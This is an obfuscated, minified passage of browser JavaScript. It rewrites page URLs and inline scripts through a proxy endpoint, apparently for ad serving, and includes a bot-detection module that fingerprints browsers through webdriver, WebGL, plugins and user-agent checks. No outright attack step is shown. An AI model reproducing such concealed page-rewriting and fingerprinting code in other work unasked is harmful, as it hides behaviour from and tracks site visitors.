d=new(i[n(2947)]),h=_t.A[n(3151)](i)[n(211)][n(2745)](d,s,n(1086)),m=h[n(1157)](n(1599)),f=(null==m?void 0:m[n(3169)](n(2721)))||a||_t.A[n(3151)](i)[n(2357)][n(3151)][n(3162)](i[n(2511)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(3151)]()[n(3094)][n(2745)](h,n(1447));p&&p[n(1466)](),_t.A[n(3151)](i)[n(3145)][n(2745)](h,n(1349))[n(2943)]((t=>{!function(t,e){const n=a1r;if(pu[n(2518)](e))return;const r=t[n(2408)][n(212)](t,e);if(r){if(!r[n(2087)])return;if(r[n(3151)]||r[n(389)])return}try{if(e[n(923)](/^\d+$/))return;gu[e]=t[e],t[n(2408)][n(1746)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(3151)](t)[r(3094)][r(2745)](t[r(2511)],r(1561)[r(2706)](n,'"]'));if(i)return i[r(2954)];const o=_t.A[r(3151)](t)[r(3145)][r(2745)](t[r(2511)],"#"+n);if(1===o[r(2232)])return o[0];if(o[r(2232)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2390)](n(1838),t[n(2670)]())}pu[n(2388)](e)}(i,t.id)}));let g="";return s[n(2518)](n(492))?g=h[n(2852)][n(2596)]:s[n(2518)](n(2382))&&s[n(2518)](n(179))?g=h[n(2847)][n(2596)]+h[n(787)][n(2596)]:s[n(2518)](n(2382))&&!s[n(2518)](n(2071))?g=h[n(2847)][n(2596)]:s[n(2518)](n(179))?(_t.A[n(3151)]()[n(2199)][n(3151)][n(2745)](h[n(2847)])&&(g+=h[n(2847)][n(2596)]),g+=h[n(787)][n(2596)]):g=_t.A[n(3151)]()[n(2199)][n(3151)][n(2745)](h[n(2847)])+_t.A[n(3151)]()[n(2199)][n(3151)][n(2745)](h[n(787)]),n(2814)===(null===(r=h[n(1547)])||void 0===r?void 0:r[n(1831)])&&(g=n(1038)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(910)][n(1617)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(910)][e(865)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2518)](e(2119)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(624)][e(2956)]();if(e(2622)===h||e(633)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(349));t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(983)],baseUrl:o,endpoint:rt.A[e(2389)]}));const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(2102));n&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2102),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1r,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2219)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2383)]();if(t[e(2518)](" ")){const r=t[e(190)](" ");n[e(2388)]({url:r[0],size:r[1]})}else n[e(2388)]({url:t})}return n}(i)[n(2786)]((t=>{const e=n;let i;return i=l&&!l(t[e(252)])?t[e(252)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(252)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2012)]?""[e(2706)](i," ")[e(2706)](t[e(2012)]):i}))[n(848)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2389)],baseUrl:o,urlFilter:c}));const a=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1371));a&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1371),function(t,n,r){const i=e;return n?n[i(190)](" ")[i(2786)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(983)],baseUrl:r,endpoint:rt.A[i(2389)],key:(0,vu.x)()})))[i(848)](" "):n}(r,a,o))}else if(e(1364)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(349));if(t)d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2299)],baseUrl:o,endpoint:rt.A[e(2389)]}));else{let t=_t.A[e(3151)](s)[e(2199)][e(3151)][e(2745)](i);t&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,/\bwindow\.location\b/g,e(505)),_t.A[e(3151)](s)[e(2199)][e(389)][e(2745)](i,t)),t[e(2518)](e(3020))&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2161)),_t.A[e(3151)](s)[e(2199)][e(389)][e(2745)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3168)in r)||e(721)!==r[e(3168)]||(t[e(2518)](e(3208))&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,e(3208),e(2356)),_t.A[e(3151)](s)[e(2199)][e(389)][e(2745)](i,t)),t[e(2518)](e(929))&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,e(929),e(3196)),_t.A[e(3151)](s)[e(2199)][e(389)][e(2745)](i,t)),t[e(2518)](e(2595))&&t[e(2518)](e(1619))&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,e(2595),e(422)),t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,e(1728),e(1139)),t[e(2518)](e(2402))?t+=e(1006):t+=e(3181),_t.A[e(3151)](s)[e(2199)][e(389)][e(2745)](i,t)))}}else if(e(238)===h){var m;const t=null===(m=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(3108)))||void 0===m?void 0:m[e(2956)](),n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(2721)),a=_t.A[e(3151)](s)[e(2489)][e(2745)](i,"as");if(n&&d(n)){const c=e(1305)===t||e(592)===t&&e(583)===a?ht.MN[e(2725)]:e(592)===t&&e(1364)===a?ht.MN[e(2299)]:ht.MN[e(983)];_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2721),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2389)]}))}}else if(e(200)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(349));if(t&&t[e(1984)](e(2381))){const n=ku(t,r,s);_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),n)}else t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1730)],baseUrl:o,endpoint:rt.A[e(2389)]}));const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(2791));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2389)]+e(351),kind:ht.MN[e(2299)],baseUrl:o,endpoint:rt.A[e(2389)]});n[e(2518)](t)?_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2791),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2791),e(735)[e(2706)](bu.K,e(654))[e(2706)](t,e(2763))[e(2706)]((0,vu.x)().id,e(171))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(2721));t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2721),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(481)],baseUrl:o,endpoint:rt.A[e(2389)]}));const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1553));e(1752)==typeof n&&n[e(2518)](e(1603))&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1553),e(332)[e(2706)](btoa(n),e(2249)));const a=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1203));e(1752)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(3151)](s)[e(618)][e(2745)](i,e(1203)),_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1989)+(0,nu.md)(e(1203)),a))}else if(e(258)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(349));t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(983)],baseUrl:o,endpoint:rt.A[e(2389)]}));const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1191));n&&d(n)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1191),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(983)],baseUrl:o,endpoint:rt.A[e(2389)]}))}else if(e(1218)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(349));t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(983)],baseUrl:o,endpoint:rt.A[e(2389)]}))}else if(e(378)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1750)),n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(920));t&&d(t)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1750),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1863)===n?ht.MN[e(481)]:ht.MN[e(1730)],baseUrl:o,endpoint:rt.A[e(2389)]})),n&&![e(1863),e(1958),e(1001),e(769)][e(2518)](n)&&u(n)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(920),(0,nu.md)(n))}else if(e(1322)===h||"g"===h){const t=[e(906),e(1195),e(1884),e(1859),e(3007),e(516),e(634),e(230)];for(const n of t){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(3151)](s)[e(2913)][e(2745)](i,n,u)}}const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(3203));if(n&&e(1752)==typeof n)if(n[e(1984)]("#")&&u(n[e(2764)](1)))_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(3203),"#"+(0,nu.md)(n[e(2764)](1)));else{const t=new URL(n,o);d(t[e(2721)])&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(3203),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(983)],endpoint:rt.A[e(2389)],baseUrl:o}))}}else if(e(1987)===h){const t=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(469));if(t&&e(1752)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(469),n)}}else if(e(583)===h){if(e(1614)===i[e(3169)](e(1058))&&!(0,ht.Gy)(r)){let t=_t.A[e(3151)](s)[e(2533)][e(3151)][e(2745)](i);t&&(t=_t.A[e(3151)](s)[e(1757)][e(2745)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(3151)](s)[e(2533)][e(389)][e(2745)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(583)!==o[n(624)][n(2956)]())return;const u=_t.A[n(3151)](r)[n(2533)][n(3151)][n(2745)](o);u&&_t.A[n(3151)](r)[n(2533)][n(389)][n(2745)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(3151)](s)[e(3054)][e(3151)][e(2745)](i);for(const t of Array[e(1756)](f))u(t)&&f[e(2934)](t,(0,nu.md)(t));const p=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(3215));p&&u(p)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(3215),(0,nu.zp)(p));const g=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(354));g&&u(g)&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(354),(0,nu.md)(g));const b=_t.A[e(3151)](s)[e(1372)][e(3151)][e(2745)](i);b&&u(b)&&_t.A[e(3151)](s)[e(1372)][e(389)][e(2745)](i,(0,nu.md)(b));const w=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(1077));i instanceof s[e(3105)]&&w&&e(1752)==typeof w&&w[e(2232)]>0&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(1077),e(1185)+w);const v=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(2464));i instanceof s[e(3105)]&&v&&e(1752)==typeof v&&v[e(2232)]>0&&_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(2464),e(1185)+v);const y=_t.A[e(3151)](s)[e(2489)][e(2745)](i,e(583));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2389)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(765),context:n(1181),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1923)](";")&&!d[n(1923)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(3151)](s)[e(2913)][e(2745)](i,e(583),t)}const x=[e(2988),e(2583)];for(const t of x){if(!u(t))continue;const n=_t.A[e(3151)](s)[e(2489)][e(2745)](i,t);n&&(_t.A[e(3151)](s)[e(618)][e(2745)](i,t),_t.A[e(3151)](s)[e(2913)][e(2745)](i,(0,nu.md)(t),n))}if(i instanceof s[e(3105)]){const t=_t.A[e(3151)](s)[e(147)][e(3151)][e(2745)](i),n=Object[e(617)](t);for(const r of n){const n=wu(r);k=e(1989)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2178)])for(let t=0;t<i[e(623)][e(152)][e(2232)];t++)xu({_window:s,protectUrlContext:r,node:i[e(623)][e(152)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(152)][n(2943)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(2232)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1984)](r(2381)))return e;const o=decodeURIComponent(e[r(2764)](15));if(!o[r(2518)](rt.A[r(2389)])){const t=r(735)[r(2706)](bu.K,r(654))[r(2706)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2389)]+r(351),kind:ht.MN[r(2299)],baseUrl:_t.A[r(3151)](i)[r(2357)][r(3151)][r(3162)](i[r(2511)]),endpoint:rt.A[r(2389)]}),r(2763))[r(2706)]((0,vu.x)().id,r(171))+yu({_window:i,protectUrlContext:n,html:o});return r(2381)+encodeURIComponent(t)}return e};var Au=P(7499),_u=P(8125),zu=P(3268);const Su=class{static[t(1971)](){const e=t;var n,r;let i=arguments[e(2232)]>0&&void 0!==arguments[0]?arguments[0]:e(834),o=!(arguments[e(2232)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2564)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2238)+(0,zu.t)(i+"_"+a),d=e(2238)+(0,zu.t)(i+"_"+c),h=e(2238)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=P(2997),Tu=P(4087),Pu=P(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(1022)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(403)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2261)][n(158)][n(2745)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1r;function a(t){const e=a1r;try{l(r[e(611)](t))}catch(t){o(t)}}function c(t){const e=a1r;try{l(r[e(2644)](t))}catch(t){o(t)}}function l(t){const e=a1r;var r;t[e(3190)]?i(t[e(994)]):(r=t[e(994)],r instanceof n?r:new n((function(t){t(r)})))[e(2454)](a,c)}l((r=r[s(3162)](t,e||[]))[s(611)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2858)==typeof Symbol&&(a[Symbol[r(2457)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1r;if(i)throw new TypeError(r(1416));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(759)]:t[0]?o[r(2644)]||((s=o[r(759)])&&s[r(2745)](o),0):o[r(611)])&&!(s=s[r(2745)](o,t[1]))[r(3190)])return s;switch(o=0,s&&(t=[2&t[0],s[r(994)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1987)]++,{value:t[1],done:!1};case 5:c[r(1987)]++,o=t[1],t=[0];continue;case 7:t=c[r(1905)][r(220)](),c[r(849)][r(220)]();continue;default:if(!((s=(s=c[r(849)])[r(2232)]>0&&s[s[r(2232)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1987)]=t[1];break}if(6===t[0]&&c[r(1987)]<s[1]){c[r(1987)]=s[1],s=t;break}if(s&&c[r(1987)]<s[2]){c[r(1987)]=s[2],c[r(1905)][r(2388)](t);break}s[2]&&c[r(1905)][r(220)](),c[r(849)][r(220)]();continue}t=n[r(2745)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Zu(e,n,r){const i=t;if(r||2===arguments[i(2232)])for(var o,s=0,a=n[i(2232)];s<a;s++)!o&&s in n||(o||(o=Array[i(2261)][i(2764)][i(2745)](n,0,s)),o[s]=n[s]);return e[i(2706)](o||Array[i(2261)][i(2764)][i(2745)](n))}Object[t(1045)],Object[t(1045)],t(2858)==typeof SuppressedError&&SuppressedError;var Ou=t(1357),Iu=t(3025),Ru=t(519),Uu=t(2003),Wu=t(988),Fu=t(435),Hu=function(t){function e(n,r){const i=a1r;var o=t[i(2745)](this,r)||this;return o[i(818)]=n,o[i(1831)]=i(546),Object[i(1022)](o,e[i(2261)]),o}return function(t,e){const n=a1r;if(n(2858)!=typeof e&&null!==e)throw new TypeError(n(2897)+String(e)+n(294));function r(){this[n(161)]=t}ju(t,e),t[n(2261)]=null===e?Object[n(1045)](e):(r[n(2261)]=e[n(2261)],new r)}(e,t),e}(Error);function Du(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1r;switch(i[o(1987)]){case 0:return e={},n=Object[o(617)](t),[4,Promise[o(1065)](n[o(2786)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1r;switch(c[l(1987)]){case 0:r=t[n],c[l(1987)]=1;case 1:return c[l(849)][l(2388)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(994)]=c[l(239)](),a[l(818)]=0,a),[3,4];case 3:return s=c[l(239)](),e[n]=s instanceof Hu?{state:s[l(818)],error:""[l(2706)](s[l(1831)],": ")[l(2706)](s[l(708)])}:{state:-3,error:s instanceof Error?""[l(2706)](s[l(1831)],": ")[l(2706)](s[l(708)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(239)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(2497)](n)}function Vu(e,n){return-1!==e[t(2497)](n)}function Xu(e){return Object[t(932)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(2232)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1752)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1209)in t)return t[n(1209)](e);for(var i=0;i<t[n(2232)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1806)](e)})))return{value:!0}},s=0,a=r;s<a[n(2232)];s++){var c=o(a[s]);if(n(2679)==typeof c)return c[n(994)]}return!1}function Ju(e){return e[t(3174)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2990)];return 0===r[n(818)]&&(/headless/i[n(1806)](r[n(994)])?Wu:/electron/i[n(1806)](r[n(994)])?Ou:/slimerjs/i[n(1806)](r[n(994)])?Uu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2953)];return 0===r[n(818)]&&(Bu(r[n(994)],n(519),n(2128),n(1769))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2854)];return 0===r[n(818)]&&(/PhantomJS/i[n(1806)](r[n(994)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(281)],i=e[n(789)],o=e[n(663)];if(0===r[n(818)]&&0===i[n(818)]&&0===o[n(818)]){var s=r[n(994)];return n(435)!==o[n(994)]&&(37===s&&!qu([n(1808),n(2549)],o[n(994)])||39===s&&!qu([n(134)],i[n(994)])||33===s&&!qu([n(1159)],o[n(994)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1351)][n(818)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(165)];if(0===r[n(818)]&&0===r[n(994)][n(2232)])return Wu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2273)],i=e[n(789)];return 0===i[n(818)]&&n(1901)===i[n(994)]&&(0===r[n(818)]&&r[n(994)]?Wu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1784)];if(0===r[n(818)]&&!r[n(994)])return Wu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1612)],i=e[n(1481)],o=e[n(789)],s=e[n(663)];if(0===r[n(818)]&&0===i[n(818)]&&0===o[n(818)]&&0===s[n(818)]&&n(1901)===o[n(994)]&&!i[n(994)]&&n(1159)===s[n(994)])return 0===r[n(994)]?Wu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1401)];return 0===i[n(818)]&&(n(2112)===i[n(994)][n(1063)]||null!=(null===(r=i[n(994)][n(1572)])||void 0===r?void 0:r[n(1357)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1567)];return 0===r[n(818)]&&(/PhantomJS/i[n(1806)](r[n(994)])?Iu:/Headless/i[n(1806)](r[n(994)])?Wu:/Electron/i[n(1806)](r[n(994)])?Ou:/slimerjs/i[n(1806)](r[n(994)])?Uu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1583)];if(0===r[n(818)]&&r[n(994)])return Wu},detectWebGL:function(e){const n=t;var r=e[n(2545)];if(0===r[n(818)]){var i=r[n(994)],o=i[n(1122)],s=i[n(2112)];if(n(3129)==o&&n(792)==s)return Wu}},detectWindowExternal:function(e){const n=t;var r=e[n(1648)];return 0===r[n(818)]&&(/Sequentum/i[n(1806)](r[n(994)])?n(2605):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(183)],i=e[n(2269)];if(0!==r[n(818)]||0!==i[n(818)])return!1;var o=r[n(994)],s=o[n(578)],a=o[n(846)];return i[n(994)]&&0===s&&0===a?Wu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2886)];if(0===r[n(818)]&&!r[n(994)])return Fu},detectProductSub:function(e){const n=t;var r=e[n(2180)],i=e[n(789)];return 0===r[n(818)]&&0===i[n(818)]&&(n(1901)!==i[n(994)]&&n(1468)!==i[n(994)]&&n(2221)!==i[n(994)]&&n(993)!==i[n(994)]||n(3182)===r[n(994)]?void 0:Fu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2243)];if(0!==r[n(818)])return!1;var i,o=r[n(994)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(882)in o,e(264)in o,0===o[e(1122)][e(2497)](e(3e3)),e(1804)in i,e(1373)in i,e(1683)in i,e(3065)in i])>=5?e(1159):Ju([e(1754)in i,e(2835)in i,e(1210)in i,0===o[e(1122)][e(2497)](e(2848)),e(2120)in o,e(2439)in i])>=4?e(1808):Ju([e(2932)in navigator,e(1652)in(null!==(r=null===(n=document[e(2852)])||void 0===n?void 0:n[e(583)])&&void 0!==r?r:{}),e(2461)in i,e(1659)in i,e(1965)in i,e(222)in i])>=4?e(2549):e(435)}var Qu={android:function(){const e=t;var n=Gu(),r=e(1159)===n,i=e(2549)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2837)in o,e(1030)in o,r&&!(e(2191)in o),i&&/android/i[e(1806)](navigator[e(2990)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1567)])||void 0===n?void 0:n[e(2956)]();return Vu(r,e(372))?e(1703):Vu(r,e(1263))||Vu(r,e(725))?e(134):Vu(r,e(993))?e(993):Vu(r,e(1722))?e(1722):Vu(r,e(2221))||Vu(r,e(790))?e(2221):Vu(r,e(1901))?e(1901):Vu(r,e(1468))?e(1468):e(435)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1947)]&&document[e(1947)]()},userAgent:function(){return navigator[t(1567)]},appVersion:function(){const e=t;var n=navigator[e(2990)];if(null==n)throw new Hu(-1,e(1759));return n},rtt:function(){const e=t;if(void 0===navigator[e(3004)])throw new Hu(-1,e(2838));if(void 0===navigator[e(3004)][e(1837)])throw new Hu(-1,e(345));return navigator[e(3004)][e(1837)]},windowSize:function(){const e=t;return{outerWidth:window[e(578)],outerHeight:window[e(846)],innerWidth:window[e(1076)],innerHeight:window[e(1900)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1130)])throw new Hu(-1,e(164));if(void 0===navigator[e(1130)][e(2232)])throw new Hu(-3,e(1801));return navigator[e(1130)][e(2232)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1130)])throw new Hu(-1,e(164));if(void 0===window[e(762)])throw new Hu(-1,e(1788));return navigator[e(1130)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(499)])return t[e(499)][e(2670)]()}throw new Hu(-3,e(2459))},productSub:function(){const e=t;var n=navigator[e(2180)];if(void 0===n)throw new Hu(-1,e(1533));return n},windowExternal:function(){const e=t;if(void 0===window[e(844)])throw new Hu(-1,e(1064));var n=window[e(844)];if(e(2858)!=typeof n[e(2670)])throw new Hu(-2,e(1897));return n[e(2670)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1205)])throw new Hu(-1,e(564));for(var n=navigator[e(1205)],r=Object[e(581)](n)===MimeTypeArray[e(2261)],i=0;i<n[e(2232)];i++)r&&(r=Object[e(581)](n[i])===MimeType[e(2261)]);return r},evalLength:function(){const e=t;return eval[e(2670)]()[e(2232)]},webGL:function(){const e=t;var n=document[e(972)](e(2095));if(e(2858)!=typeof n[e(1424)])throw new Hu(-2,e(328));var r=n[e(1424)](e(2945));if(null===r)throw new Hu(-4,e(1685));if(e(2858)!=typeof r[e(1937)])throw new Hu(-2,e(1627));return{vendor:r[e(1937)](r[e(301)]),renderer:r[e(1937)](r[e(728)])}},webDriver:function(){const e=t;if(null==navigator[e(2128)])throw new Hu(-1,e(2491));return navigator[e(2128)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(605)]||r[e(1151)]||r[e(1526)]||r[e(886)];if(void 0!==o&&i[e(2388)]([o]),Array[e(1800)](r[e(165)]))e(1159)===Gu()&&Ju([!(e(1991)in(n=window)),e(461)in n,""+n[e(737)]==e(562),""+n[e(2101)]==e(2608)])>=3||i[e(2388)](r[e(165)]);else if(e(1752)==typeof r[e(165)]){var s=r[e(165)];s&&i[e(2388)](s[e(190)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1r;switch(n[r(1987)]){case 0:if(void 0===window[r(2210)])throw new Hu(-1,r(868));if(void 0===navigator[r(1287)])throw new Hu(-1,r(3207));if(r(2858)!=typeof(t=navigator[r(1287)])[r(2969)])throw new Hu(-2,r(549));n[r(1987)]=1;case 1:return n[r(849)][r(2388)]([1,3,,4]),[4,t[r(2969)]({name:r(2117)})];case 2:return e=n[r(239)](),[2,r(1204)===window[r(2210)][r(3128)]&&r(2131)===e[r(818)]];case 3:throw n[r(239)](),new Hu(-3,r(2906));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2852)])throw new Hu(-1,e(612));var n=document[e(2852)];if(e(2858)!=typeof n[e(1973)])throw new Hu(-2,e(1996));return n[e(1973)]()},functionBind:function(){const e=t;if(void 0===Function[e(2261)][e(690)])throw new Hu(-2,e(1497));return Function[e(2261)][e(690)][e(2670)]()},process:function(){const e=t;var n=window[e(1401)],r=e(1862);if(void 0===n)throw new Hu(-1,""[e(2706)](r,e(1107)));if(n&&e(2679)!=typeof n)throw new 